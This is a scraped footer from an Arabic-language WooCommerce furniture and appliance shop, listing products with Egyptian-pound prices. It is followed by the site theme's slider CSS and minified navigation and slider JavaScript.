		<img width="262" height="191" data-src="https://stella-store.com/wp-content/uploads/2025/05/90-سم-ايكوماتيك-1-3-262x191.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 262px; --smush-placeholder-aspect-ratio: 262/191;" />		<span class="product-title">شفاط 90 سم ايكوماتيك</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">EGP</span>6,490.00</bdi></span>
	</li>
<li>
	
	<a href="https://stella-store.com/product/%d9%85%d8%b3%d8%b7%d8%ad-%d8%ba%d8%a7%d8%b2-%d8%a8%d9%84%d8%aa-%d8%a5%d9%86-90-%d8%b3%d9%85-%d8%a8%d9%88%d8%b4-5-%d8%b4%d8%b9%d9%84%d8%a9/">
		<img width="236" height="132" data-src="https://stella-store.com/wp-content/uploads/2022/03/رقم7.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 236px; --smush-placeholder-aspect-ratio: 236/132;" />		<span class="product-title">مسطح غاز بلت إن 90 سم  بوش  5 شعلة</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">EGP</span>13,999.00</bdi></span>
	</li>
</ul></div>						</div>
										<!-- Widgets end -->

											<div class="col-sm-6 col-md-3 footer-sidebar-wrap">
							<div id="woocommerce_products-8" class="widget woocommerce widget_products"><ul class="product_list_widget"><li>
	
	<a href="https://stella-store.com/product/a-5-%d8%ac%d8%b2%d8%a7%d9%85%d9%87-%d9%83%d9%88%d8%af/">
		<img width="262" height="328" data-src="https://stella-store.com/wp-content/uploads/2020/10/FHS0014g9Mnm-1-262x328.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="جزامة" decoding="async" data-srcset="https://stella-store.com/wp-content/uploads/2020/10/FHS0014g9Mnm-1-262x328.jpg 262w, https://stella-store.com/wp-content/uploads/2020/10/FHS0014g9Mnm-1-58x72.jpg 58w" data-sizes="(max-width: 262px) 100vw, 262px" src="[data-uri]" style="--smush-placeholder-width: 262px; --smush-placeholder-aspect-ratio: 262/328;" />		<span class="product-title">وحدة تخزين احذية</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">EGP</span>1.00</bdi></span>
	</li>
<li>
	
	<a href="https://stella-store.com/product/a-21-%d8%ac%d8%b2%d8%a7%d9%85%d9%87-%d9%83%d9%88%d8%af/">
		<img width="262" height="328" data-src="https://stella-store.com/wp-content/uploads/2020/10/ga0026VzCgW-262x328.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="جزامة" decoding="async" data-srcset="https://stella-store.com/wp-content/uploads/2020/10/ga0026VzCgW-262x328.jpg 262w, https://stella-store.com/wp-content/uploads/2020/10/ga0026VzCgW-58x72.jpg 58w" data-sizes="(max-width: 262px) 100vw, 262px" src="[data-uri]" style="--smush-placeholder-width: 262px; --smush-placeholder-aspect-ratio: 262/328;" />		<span class="product-title">وحدة تخزين احذية</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">EGP</span>1.00</bdi></span>
	</li>
<li>
	
	<a href="https://stella-store.com/product/b-108-%d8%aa%d8%b1%d8%a7%d8%a8%d9%8a%d8%b2%d8%a9-%d8%aa%d9%84%d9%81%d8%b2%d9%8a%d9%88%d9%86-%d9%83%d9%88%d8%af/">
		<img width="262" height="328" data-src="https://stella-store.com/wp-content/uploads/2020/10/FHS11321Kv5ab-262x328.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="ترابيزة تلفزيون" decoding="async" data-srcset="https://stella-store.com/wp-content/uploads/2020/10/FHS11321Kv5ab-262x328.jpg 262w, https://stella-store.com/wp-content/uploads/2020/10/FHS11321Kv5ab-58x72.jpg 58w" data-sizes="(max-width: 262px) 100vw, 262px" src="[data-uri]" style="--smush-placeholder-width: 262px; --smush-placeholder-aspect-ratio: 262/328;" />		<span class="product-title">وحدة تلفزيون</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">EGP</span>1.00</bdi></span>
	</li>
<li>
	
	<a href="https://stella-store.com/product/b-124-%d8%aa%d8%b1%d8%a7%d8%a8%d9%8a%d8%b2%d8%a9-%d8%aa%d9%84%d9%81%d8%b2%d9%8a%d9%88%d9%86-%d9%83%d9%88%d8%af/">
		<img width="262" height="328" data-src="https://stella-store.com/wp-content/uploads/2020/10/TV014ja9jE-262x328.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="ترابيزة تلفزيون" decoding="async" data-srcset="https://stella-store.com/wp-content/uploads/2020/10/TV014ja9jE-262x328.jpg 262w, https://stella-store.com/wp-content/uploads/2020/10/TV014ja9jE-58x72.jpg 58w" data-sizes="(max-width: 262px) 100vw, 262px" src="[data-uri]" style="--smush-placeholder-width: 262px; --smush-placeholder-aspect-ratio: 262/328;" />		<span class="product-title">وحدة تلفزيون</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">EGP</span>1.00</bdi></span>
	</li>
<li>
	
	<a href="https://stella-store.com/product/e-403-%d9%85%d9%83%d8%a7%d8%aa%d8%a8-%d9%83%d9%88%d8%af/">
		<img width="262" height="328" data-src="https://stella-store.com/wp-content/uploads/2020/10/FHS30011eS46u-262x328.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="مكتب خشب" decoding="async" data-srcset="https://stella-store.com/wp-content/uploads/2020/10/FHS30011eS46u-262x328.jpg 262w, https://stella-store.com/wp-content/uploads/2020/10/FHS30011eS46u-58x72.jpg 58w" data-sizes="(max-width: 262px) 100vw, 262px" src="[data-uri]" style="--smush-placeholder-width: 262px; --smush-placeholder-aspect-ratio: 262/328;" />		<span class="product-title">مكتب خشب مودرن</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">EGP</span>1.00</bdi></span>
	</li>
</ul></div>						</div>
										<!-- Widgets end -->


											<div class="col-sm-6 col-md-3 footer-sidebar-wrap">
							<div id="woocommerce_products-9" class="widget woocommerce widget_products"><ul class="product_list_widget"><li>
	
	<a href="https://stella-store.com/product/d-316-%d8%af%d9%88%d9%84%d8%a7%d8%a8-%d9%83%d9%88%d8%af-2/">
		<img width="262" height="328" data-src="https://stella-store.com/wp-content/uploads/2020/10/FHS20181Vs157-262x328.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="دواليب" decoding="async" data-srcset="https://stella-store.com/wp-content/uploads/2020/10/FHS20181Vs157-262x328.jpg 262w, https://stella-store.com/wp-content/uploads/2020/10/FHS20181Vs157-58x72.jpg 58w" data-sizes="(max-width: 262px) 100vw, 262px" src="[data-uri]" style="--smush-placeholder-width: 262px; --smush-placeholder-aspect-ratio: 262/328;" />		<span class="product-title">دولاب تخزين ملابس</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">EGP</span>1.00</bdi></span>
	</li>
<li>
	
	<a href="https://stella-store.com/product/d-317-%d8%af%d9%88%d9%84%d8%a7%d8%a8-%d9%83%d9%88%d8%af/">
		<img width="262" height="328" data-src="https://stella-store.com/wp-content/uploads/2020/10/FHS20203dTlHm-262x328.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="دواليب" decoding="async" data-srcset="https://stella-store.com/wp-content/uploads/2020/10/FHS20203dTlHm-262x328.jpg 262w, https://stella-store.com/wp-content/uploads/2020/10/FHS20203dTlHm-58x72.jpg 58w" data-sizes="(max-width: 262px) 100vw, 262px" src="[data-uri]" style="--smush-placeholder-width: 262px; --smush-placeholder-aspect-ratio: 262/328;" />		<span class="product-title">دولاب تخزين ملابس</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">EGP</span>1.00</bdi></span>
	</li>
<li>
	
	<a href="https://stella-store.com/product/d-317-%d8%af%d9%88%d9%84%d8%a7%d8%a8-%d9%83%d9%88%d8%af-2/">
		<img width="262" height="328" data-src="https://stella-store.com/wp-content/uploads/2020/10/FHS20203dTlHm-262x328.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="دواليب" decoding="async" data-srcset="https://stella-store.com/wp-content/uploads/2020/10/FHS20203dTlHm-262x328.jpg 262w, https://stella-store.com/wp-content/uploads/2020/10/FHS20203dTlHm-58x72.jpg 58w" data-sizes="(max-width: 262px) 100vw, 262px" src="[data-uri]" style="--smush-placeholder-width: 262px; --smush-placeholder-aspect-ratio: 262/328;" />		<span class="product-title">دولاب تخزين ملابس</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">EGP</span>1.00</bdi></span>
	</li>
<li>
	
	<a href="https://stella-store.com/product/d-318-%d8%af%d9%88%d9%84%d8%a7%d8%a8-%d9%83%d9%88%d8%af/">
		<img width="262" height="328" data-src="https://stella-store.com/wp-content/uploads/2020/10/FHS20211n7Tpi-262x328.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="دواليب" decoding="async" data-srcset="https://stella-store.com/wp-content/uploads/2020/10/FHS20211n7Tpi-262x328.jpg 262w, https://stella-store.com/wp-content/uploads/2020/10/FHS20211n7Tpi-58x72.jpg 58w" data-sizes="(max-width: 262px) 100vw, 262px" src="[data-uri]" style="--smush-placeholder-width: 262px; --smush-placeholder-aspect-ratio: 262/328;" />		<span class="product-title">دولاب تخزين ملابس</span>
	</a>

			<div class="star-rating" role="img" aria-label="تم التقييم 5.00 من 5"><span style="width:100%">تم التقييم <strong class="rating">5.00</strong> من 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">EGP</span>1.00</bdi></span>
	</li>
<li>
	
	<a href="https://stella-store.com/product/d-318-%d8%af%d9%88%d9%84%d8%a7%d8%a8-%d9%83%d9%88%d8%af-2/">
		<img width="262" height="328" data-src="https://stella-store.com/wp-content/uploads/2020/10/FHS20211n7Tpi-262x328.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="دواليب" decoding="async" data-srcset="https://stella-store.com/wp-content/uploads/2020/10/FHS20211n7Tpi-262x328.jpg 262w, https://stella-store.com/wp-content/uploads/2020/10/FHS20211n7Tpi-58x72.jpg 58w" data-sizes="(max-width: 262px) 100vw, 262px" src="[data-uri]" style="--smush-placeholder-width: 262px; --smush-placeholder-aspect-ratio: 262/328;" />		<span class="product-title">دولاب تخزين ملابس</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">EGP</span>1.00</bdi></span>
	</li>
</ul></div>						</div>
										<!-- Widgets end -->

				</div><!-- .row -->
			</div>
		</div>

	
		<div style="display: none"></div>		<!-- Footer start -->
		<footer class="footer bg-dark">
			<!-- Divider -->
			<hr class="divider-d">
			<!-- Divider -->
			<div class="container">

				<div class="row">

					<div class="col-sm-6"><p class="shop-isle-poweredby-box"><a class="shop-isle-poweredby" href="http://themeisle.com/themes/shop-isle/" rel="nofollow">ShopIsle </a>powered by<a class="shop-isle-poweredby" href="http://wordpress.org/" rel="nofollow"> WordPress</a></p></div><div class="col-sm-6"><div class="footer-social-links"></div></div>				</div><!-- .row -->

			</div>
		</footer>
		<!-- Footer end -->
		</div><!-- .bottom-page-wrap -->
	</div>
	<!-- Wrapper end -->
	<!-- Scroll-up -->
	<div class="scroll-up">
		<a href="#totop"><i class="arrow_carrot-2up"></i></a>
	</div>

	
<a class="wp-call-button" href="tel:+201013843894"></a>		<a id="sendbtn" href="https://web.whatsapp.com/send?phone=201207565655&text=%0A%0A%2A%2A%20https%3A%2F%2Fstella-store.com%2F%25D8%25B5%25D9%2588%25D8%25B1-%25D9%2585%25D8%25B7%25D8%25A7%25D8%25A8%25D8%25AE-%25D9%2584%25D8%25A7%25D9%2585%25D9%258A-%25D8%25AC%25D9%2584%25D9%2588%25D8%25B3%2F&app_absent=0" role="button" target="_blank" class="floating_button">
			<div class="label-container">
				<div class="label-text"></div>
			</div>
		</a>
		<style>
			.floating_button {
				right: 20px;
			}

			.label-container {
				right: 85px;
			}
		</style>
			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=265815795485318&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://stella-store.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.6.1' type='text/css' media='all' />
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<script type="text/javascript" src="https://stella-store.com/wp-content/themes/shop-isle/assets/bootstrap/js/bootstrap.min.js?ver=20120208" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://stella-store.com/wp-content/themes/shop-isle/assets/js/vendor/jquery.mb.YTPlayer.min.js?ver=20120208" id="jquery-mb-YTPlayer-js"></script>
<script type="text/javascript" src="https://stella-store.com/wp-content/themes/shop-isle/assets/js/vendor/jqBootstrapValidation.min.js?ver=20120208" id="jqBootstrapValidation-js"></script>
<script type="text/javascript" src="https://stella-store.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.6.1" id="flexslider-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stella-store.com/wp-content/themes/shop-isle/assets/js/vendor/jquery.magnific-popup.min.js?ver=20120208" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://stella-store.com/wp-content/themes/shop-isle/assets/js/vendor/jquery.fitvids.min.js?ver=20120208" id="fitvids-js"></script>
<script type="text/javascript" src="https://stella-store.com/wp-content/themes/shop-isle/assets/js/vendor/smoothscroll.min.js?ver=20120208" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://stella-store.com/wp-content/themes/shop-isle/assets/js/vendor/owl.carousel.min.js?ver=2.1.8" id="owl-carousel-js-js"></script>
<script type="text/javascript" src="https://stella-store.com/wp-content/themes/shop-isle/assets/js/custom.min.js?ver=20180411" id="shop-isle-custom-js"></script>
<script type="text/javascript" src="https://stella-store.com/wp-content/themes/shop-isle/js/navigation.min.js?ver=20120208" id="shop-isle-navigation-js"></script>
<script type="text/javascript" src="https://stella-store.com/wp-content/themes/shop-isle/js/skip-link-focus-fix.min.js?ver=20130118" id="shop-isle-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://stella-store.com/wp-includes/js/comment-reply.min.js?ver=6.7.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://stella-store.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.6.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/stella-store.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://stella-store.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.6.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://stella-store.com/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js?ver=3.16.12" id="smush-lazy-load-js"></script>
<script type="text/javascript">
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=ar; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

</script>
<style id="shop_isle_footer_css" type="text/css">
		.wr-megamenu-container.bg-tr {
			background: transparent !important;
		}
		.wr-megamenu-container ul.wr-mega-menu ul.sub-menu,
		.wr-megamenu-inner {
		    background: rgba(10, 10, 10, .9) !important;
		    color: #fff !important;
		}
		
		@media (max-width: 768px) {
			.navbar-fixed-top .navbar-collapse {
				background: rgba(10, 10, 10, .9) !important;
			}
		}
	</style>
</body>
</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://stella-store.com/wp-content/themes/shop-isle/assets/css/slider.min.css
body_size: 402
content:
.hero-slider .flex-control-nav>li>a,.hero-slider .flex-direction-nav a{-webkit-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s}.hero-slider .flex-direction-nav a{display:block;overflow:hidden;position:absolute;z-index:10;top:0;width:50%;height:100%;margin:0;opacity:0}.hero-slider .flex-direction-nav .flex-prev{left:0;opacity:0;cursor:grab;cursor:-webkit-grab;cursor:url(../images/prev-light.png) 40 40,url(../images/prev-light.cur) 40 40,e-resize}.hero-slider .flex-direction-nav .flex-next{right:0;opacity:0;cursor:grab;cursor:-webkit-grab;cursor:url(../images/next-light.png) 40 40,url(../images/next-light.cur) 40 40,e-resize}.hero-slider .flex-direction-nav li .flex-disabled{cursor:default}.hero-slider .flex-control-nav{position:absolute;z-index:11;bottom:20px;left:50%;width:auto;text-align:center;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.hero-slider .flex-control-nav>li{display:inline-block;margin:5px 3px}.hero-slider .flex-control-nav>li>a{display:block;width:6px;height:6px;border:1px solid #fff;border-radius:6px;background:0 0}.hero-slider .flex-control-nav>li>a.flex-active,.hero-slider .flex-control-nav>li>a:hover{background:#fff}.hero-slider .home-slider-overlay{display:none}#home .hero-slider{width:100%;height:100%}.header-with-topbar+#home .hero-slider{top:0}@media screen and (min-width:768px){#home .hero-slider{position:fixed}#home .hero-slider.slider-scroll-point{top:0}.hero-slider .home-slider-overlay{display:block;position:absolute;top:0;left:0;width:100%;height:100%;opacity:.3;background:rgba(0,0,0,1)}}.hero-slider{margin:0!important}.hero-slider .slides>li{display:none;-webkit-backface-visibility:hidden}.hero-slider,.hero-slider .flex-viewport{width:100%;height:100%!important;margin:0;padding:0}.hero-slider .slides{height:100%!important;-webkit-transition-delay:1s;transition-delay:1s}.hero-slider .flex-direction-nav a{width:15%}.hero-slider .slides li{width:100%;height:100%!important;margin:0;padding:0;background-repeat:no-repeat;background-position:center center;background-size:cover}.hero-slider .hs-caption{display:table;position:relative;width:70%;height:100%;margin:0 auto}.hero-slider .hs-caption{display:table;position:relative;width:100%;height:100%;margin:0 auto}.hero-slider .caption-content{display:table-cell;text-align:center;vertical-align:middle}.owl-controls{margin-top:40px}.owl-pagination div{display:inline-block}.owl-controls .owl-page span{display:block;width:6px;height:6px;margin:0 3px 5px;border:1px solid #111;border-radius:6px;background:0 0;-webkit-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s}.owl-controls .owl-page.active span,.owl-controls.clickable .owl-page:hover span{background:#111}.owl-controls .owl-buttons>div{display:inline-block;margin:5px;color:#111;font-size:14px}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://stella-store.com/wp-content/themes/shop-isle/assets/js/custom.min.js?ver=20180411
body_size: 2261
content:
!function(u){u.shopIsleShopPage={sidebarToggle:function(){if(!(u(".sidebar-shop").length<=0)){var e="left";0!==u("body.rtl").length&&(e="right"),u(".shop-isle-sidebar-open").click(function(){u(".sidebar-shop").css(e,"0")}),u(".shop-isle-sidebar-close").click(function(){u(".sidebar-shop").css(e,"-100%")}),u(window).resize(function(){u(".sidebar-shop").css(e,"-100%"),768<u(window).width()&&u(".sidebar-shop").css(e,"0")})}}},u(window).load(function(){u.shopIsleShopPage.sidebarToggle()}),u(window).load(function(){u(".loader").fadeOut(),u(".page-loader").delay(350).fadeOut("slow")}),u(document).ready(function(){var a,n=u(".home-section"),e=u(".navbar-custom"),t=e.height(),o=Math.max(u(window).width(),window.innerWidth);function i(e){0<e.length?e.hasClass("home-full-height")?e.height(u(window).height()):e.hasClass("home-slider-plugin")||e.height(.85*u(window).height()):0<u("body.home").length&&e.length}function s(e,a,n){var t=u(window).scrollTop();0<e.length&&0<a.length?n<=t?e.removeClass("navbar-transparent"):e.addClass("navbar-transparent"):e.removeClass("navbar-transparent")}function r(e,a){if(768<e&&!0!==a){u(".navbar-custom .navbar-nav > li, .navbar-custom li.dropdown > ul > li").removeClass("open");var n;u(".navbar-custom .navbar-nav > li, .navbar-custom li > ul > li").hover(function(){var e=u(this);n=setTimeout(function(){e.addClass("open"),e.find(".dropdown-toggle").addClass("disabled")},0)},function(){clearTimeout(n),u(this).removeClass("open"),u(this).find(".dropdown-toggle").removeClass("disabled")})}else u(".navbar-custom .navbar-nav > li, .navbar-custom li > ul > li").unbind("mouseenter mouseleave"),u(".navbar-custom [data-toggle=dropdown]").not(".binded").addClass("binded").on("click",function(e){e.preventDefault(),e.stopPropagation(),u(this).parent().siblings().removeClass("open"),u(this).parent().siblings().find("[data-toggle=dropdown]").parent().removeClass("open"),u(this).parent().toggleClass("open")})}/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&(a=!0),i(n),s(e,n,t),r(o,a),u(window).resize(function(){var e=Math.max(u(window).width(),window.innerWidth);i(n),r(e,a)}),u(window).scroll(function(){!function(e,a){if(0<e.length){var n=e.height(),t=u(document).scrollTop();if(e.hasClass("home-parallax")&&u(a).scrollTop()<=n&&u(".home-slider-overlay").css("opacity",.3+.7*t/u(window).height()),e.hasClass("home-fade")&&u(a).scrollTop()<=n)u(".caption-content").css("opacity",1-t/e.height()*1)}}(n,this),s(e,n,t)}),0<u(".hero-slider").length&&u(".hero-slider").flexslider({animation:"fade",animationSpeed:1e3,animationLoop:!0,prevText:"",nextText:"",before:function(e){u(".hs-caption").fadeOut().animate({top:"-80px"},{queue:!1,easing:"swing",duration:700}),e.slides.eq(e.currentSlide).delay(500),e.slides.eq(e.animatingTo).delay(500)},after:function(){u(".hs-caption").fadeIn().animate({top:"0"},{queue:!1,easing:"swing",duration:700})},useCSS:!0}),u(function(){u(".video-player").YTPlayer()}),u("#video-play").click(function(e){return e.preventDefault(),u(this).hasClass("fa-play")?u(".video-player").playYTP():u(".video-player").pauseYTP(),u(this).toggleClass("fa-play fa-pause"),!1}),u("#video-volume").click(function(e){return e.preventDefault(),u(".video-player").toggleVolume(),u(this).toggleClass("fa-volume-off fa-volume-up"),!1}),u(document).on("click",".navbar-collapse.in",function(e){u(e.target).is("a")&&"dropdown-toggle"!==u(e.target).attr("class")&&!u("body").hasClass("mega-menu-primary")&&u(this).collapse("hide")}),u(".home-section, .module, .module-small, .side-image").each(function(){u(this).attr("data-background")&&u(this).css("background-image","url("+u(this).attr("data-background")+")")}),0<u(".testimonials-slider").length&&u(".testimonials-slider").flexslider({animation:"slide",smoothHeight:!0}),u(".post-images-slider").flexslider({animation:"slide",smoothHeight:!0}),u(".owl-carousel").each(function(){var e,a,n=5;0<u(this).data("items")&&(n=u(this).data("items")),e=0<u(this).data("pagination")&&!0===u(this).data("pagination"),0<u(this).data("navigation")&&u(this).data("navigation"),a=0<u(this).data("rtl")&&!0===u(this).data("rtl"),u(this).owlCarousel({loop:5<n,autoplay:!0,autoplayTimeout:5e3,autoplayHoverPause:!0,dots:e,dotsSpeed:400,items:n,rtl:a,nav:!1,dotsEach:1,navText:["",""],responsiveClass:!0,responsive:{0:{items:2},768:{items:2},992:{items:5}}})}),u(".video-pop-up").magnificPopup({type:"iframe"}),u("a.gallery").magnificPopup({type:"image",gallery:{enabled:!0,navigateByImgClick:!0,preload:[0,1]},image:{titleSrc:"title",tError:"The image could not be loaded."}}),u("body").fitVids(),u(".open-tab").click(function(e){var a=e.target.toString().match(/#.+/gi)[0];u('.nav-tabs a[href="'+a+'"]').tab("show")}),u(".section-scroll").on("click",function(e){var a=u(this),n=u(a).attr("href");void 0!==u(n).offset()&&(u("html, body").stop().animate({scrollTop:u(n).offset().top-50},1e3),e.preventDefault())}),u(window).scroll(function(){100<u(this).scrollTop()?u(".scroll-up").fadeIn():u(".scroll-up").fadeOut()}),u('a[href="#totop"]').click(function(){return u("html, body").animate({scrollTop:0},"slow"),!1});var l,d=u(".menu-item-has-children"),c="open",h=u(".header-menu-wrap");d.click(function(e){if(a&&!u(this).hasClass(c)&&768<window.innerWidth)return(l=u(this).parent("ul").parent("li")).hasClass(c)?l.find("."+c).removeClass(c):h.find("."+c).removeClass(c),u(this).addClass(c),e.stopPropagation(),!1}),u("html,body,.main,.navbar-custom,.bottom-page-wrap").click(function(){h.find("."+c).removeClass(c)}),!0===a&&0<u(".flex-direction-nav").length&&1<u("ul.slides > li").length&&u(".flex-direction-nav").addClass("visible-arrow")}),document.addEventListener("touchstart",function(){},!1),u("#review_form form :input").not("#subscribe_blog").each(function(e,a){var n=u(a).attr("id"),t=null;n&&1===(t=u(a).parents("form").find("label[for="+n+"]")).length&&(u(a).attr("placeholder",u(t).text()),u(t).remove())}),u("#map").click(function(e){u(".shop_isle_pro_map_overlay").css("display","none"),e.stopPropagation()}),u("html").click(function(){u(".shop_isle_pro_map_overlay").css("display","block")}),void 0!==u(".wr-megamenu-container")&&u(".wr-megamenu-container").addClass("bg-tr");var e={Android:function(){return navigator.userAgent.match(/Android/i)},BlackBerry:function(){return navigator.userAgent.match(/BlackBerry/i)},iOS:function(){return navigator.userAgent.match(/iPhone|iPad|iPod/i)},Opera:function(){return navigator.userAgent.match(/Opera Mini/i)},Windows:function(){return navigator.userAgent.match(/IEMobile/i)},any:function(){return e.Android()||e.BlackBerry()||e.iOS()||e.Opera()||e.Windows()}};e.iOS()&&u("#ribbon").addClass("ribbon-ios"),e.Windows()&&0<u(".navbar-cart").length&&u(".navbar-header").css({float:"left","padding-left":"100px","margin-left":"-100px"});var n,t,o,i,a=!0;if(0!==u(".navbar-color-on-scroll").length){var s=u(".navbar-color-on-scroll"),r=0;s.hasClass("header-with-topbar")&&(r=40),u(window).on("scroll",(n=function(){u(document).scrollTop()>r?a&&(a=!1,s.removeClass("navbar-transparent"),s.addClass("navbar-not-transparent")):a||(a=!0,s.addClass("navbar-transparent"),s.removeClass("navbar-not-transparent"))},t=17,function(){var e=this,a=arguments;clearTimeout(i),i=setTimeout(function(){i=null,o||n.apply(e,a)},t),o&&!i&&n.apply(e,a)}))}var l=u(".navbar"),d=0;function c(){0!==u(".navbar-header").length&&(768<=function(){return this.innerWidth?this.innerWidth:document.documentElement&&document.documentElement.clientWidth?document.documentElement.clientWidth:document.body?document.body.clientWidth:void 0}()?(void 0!==u(".navbar-header").offset()&&(d=u(".navbar-header").offset().top),0===u(".shop_isle_left.header-with-topbar").length&&0===u(".full-screen-menu.header-with-topbar").length||(d=40)):d=0!==u(".header-with-topbar").length?40:0)}c(),u(window).resize(function(){c()}),u(window).on("scroll",function(){u(document).scrollTop()>=d?(l.addClass("navbar-scroll-point"),void 0!==u("#home .hero-slider")&&u("#home .hero-slider").addClass("slider-scroll-point")):(l.removeClass("navbar-scroll-point"),void 0!==u("#home .hero-slider")&&u("#home .hero-slider").removeClass("slider-scroll-point"))})}(jQuery);